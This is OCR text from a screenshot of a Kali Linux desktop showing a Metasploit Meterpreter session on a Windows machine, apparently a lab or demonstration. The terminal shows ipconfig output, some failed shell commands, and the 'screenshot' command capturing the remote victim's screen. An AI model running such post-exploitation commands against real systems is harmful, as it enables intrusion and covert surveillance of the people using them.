 Applications
Image Viewer
Sun 17:28
root@kali: ~
File Edit View Search Terminal Help
100%
XDLangsw.jpeg
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdoma
IPv4 Address. . . . . . . . . . . : 192.168.2
Subnet Mask . . . . . . . . . . . : 255.255.2
Default Gateway . . . . . . . . . : 192.168.2
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media dis
Connection-specific DNS Suffix . : localdoma
Tunnel adapter isatap.{7283E4BF-E3B6-4719-B1B0-F
Media State . . . . . . . . . . . : Media dis
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{6A75A9D2-37F4-4500-AA6B-6
Media State . . . . . . . . . . . : Media dis
Connection-specific DNS Suffix . :
C:\Windows\system32>back
back
'back' is not recognized as an internal or exter
operable program or batch file.
C:\Windows\system32>background
background
'background' is not recognized as an internal or
operable program or batch file.
C:\Windows\system32>exit
exit
meterpreter > screenshot
[-] Error running command screenshot: Rex::Timeo
meterpreter > screenshot
Screenshot saved to: /root/XDLangsw.jpeg
meterpreter >
Recycle Bin
Google
Chrome
5:28 PM
12/9/2018